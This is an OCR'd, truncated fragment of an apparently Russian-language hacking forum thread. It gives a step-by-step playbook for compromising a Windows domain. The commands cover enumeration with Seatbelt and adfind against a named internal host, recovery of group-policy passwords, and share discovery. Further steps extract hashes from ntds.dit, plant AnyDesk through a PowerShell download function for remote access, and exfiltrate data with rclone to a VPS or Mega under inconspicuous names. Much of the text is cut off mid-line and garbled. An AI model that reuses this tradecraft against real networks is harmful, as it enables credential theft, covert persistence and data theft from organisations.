 ию по текущей машине при помощи SeatBelt
bly /home/omar/Desktop/Fast-Guide/Seatbelt.exe -group=all -
даю, количество проверок там приличное и вся информация со
в локальной машине так и в сети)
сохраненных паролей в файлах групповых политик домена
bly /home/omar/Desktop/Fast-Guide/Net-GPPPassword.exe
е shares и смотрим результат, есть ли доступные для нашего
ары в домене
port /home/omar/Desktop/Fast-Guide/ShareFinder.ps1
x86 Invoke-ShareFinder -CheckShareAccess -Verbose | Out-Fi
hares.txt
пошел скан и его результат записывается в файл, полностью ф
и его можно будет скачать)
Добавляем новый remote
Код: [Выделить]
rclone --config /var/www/rclone.conf c
Сперва смотрим, возможно remote уже бы
Конфигурируем на примере ВПСки с SFTP.
Выбираем «n) New remote», вводим «n».
В качестве имени указываем продуманное
з точки, например, rz16696.
Если качаем с меги, то имя указываем m
for decrypt
делить]
github.com/Dionach/NtdsAudit
ть
audit ntds.dit -s SYSTEM -p pwd
d you get all hashes
ьтернатива ЕЩЕ ТИШЕ ?
бщение (Оффлайн)
качать Filezilla portable
то есть через 22 порт, не
Ответ #1 : Марта 15, 2021, 01:55:04 am
Записан
Код: [Выделить]
adfind.exe -h 10.50.50.4 -b dc=optech,dc
objectcategory=person)" > ad_users.txt
adfind.exe -h 10.50.50.4 -b dc=optech,dc
objectcategory=computer" > ad_computers.
adfind.exe -h 10.50.50.4 -b dc=optech,dc
objectcategory=organizationalUnit)" > a
adfind.exe -h 10.50.50.4 -b dc=optech,dc
rustdmp > trustdmp.txt
adfind.exe -h 10.50.50.4 -b dc=optech,dc
ets -f (objectCategory=subnet) > subnets
adfind.exe -h 10.50.50.4 -b dc=optech,dc
objectcategory=group)" > ad_group.txt
adfind.exe -h 10.50.50.4 -b dc=optech,dc
-sc trustdmp > trustdmp.txt
Function AnyDesk {
mkdir "C:\ProgramData\AnyDesk
# Download AnyDesk
$clnt = new-object System.Net
$url = "http://download.anyde
$file = "C:\ProgramData\AnyDe
$clnt.DownloadFile($url,$file
говорю еще раз
ме
лаза и уши
залоком юзайте домейн-вайд session gophe
//github.com/Arvanaghi/SessionGopher
remotely (-iL, -AllDomain, -Target)